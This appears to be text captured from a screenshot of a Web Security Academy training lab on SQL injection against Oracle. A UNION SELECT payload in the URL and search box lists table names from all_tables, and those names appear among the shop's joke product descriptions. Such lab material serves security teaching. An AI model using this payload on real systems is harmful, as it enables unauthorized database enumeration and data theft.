 000e00bd.web-security-academy.net/filter?category=Gifts' union select table_name,NULL from all_tables-- 60%
WebSecurity Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' union select table_name,NULL from all_tables--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Pets
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL